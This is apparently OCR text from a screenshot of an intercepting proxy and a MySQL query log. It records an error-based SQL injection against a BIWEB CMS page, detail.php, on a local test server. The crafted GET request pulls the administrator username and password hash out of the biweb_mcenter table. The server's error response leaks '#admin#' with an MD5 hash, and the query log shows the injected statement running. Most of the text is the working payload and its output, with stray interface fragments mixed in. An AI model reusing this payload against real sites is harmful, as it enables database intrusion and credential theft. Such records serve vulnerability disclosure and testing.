 GET
/archives/detail.php?name=1'/**/or/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/biweb_mcenter/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**
/information_schema.tables/**/group/**/by/**/x)a)or/**/' HTTP/1.1
Accept: */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 192.168.0.107
Cookie: AJSTAT_ok_times=1
? < + > Type a search term 0 match
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 29 Nov 2014 08:44:07 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Set-Cookie: PHPSESSID=runs12qccj32q4v02788u55182; path=/
Expires: Sat, 29 Nov 2014 08:44:07 GMT
Cache-Control: private
Pragma: no-cache
Last-Modified: Sat, 29 Nov 2014 08:44:07 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 9432
Failed: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '#admin#44aad1c6f83db724384f45c584057a48#1' for key 'group_key'<br><br><!DOCTYPE html PUBLIC "-//W3C//DTD
XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xml:lang="zh" xmlns="http://www.w3.org/1999/xhtml" lang="zh"><head><meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<!-- Favicon -->
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
? < + > Type a search term 0 match
Done Length: 9,804 (105 mil
4 Query set sql_mode=''
4 Query SELECT * FROM biweb_archives where type_title_english =
'1'/**/or/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/biweb_mce
nter/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)or/**/''
4 Query set names utf8
4 Query set sql_mode=''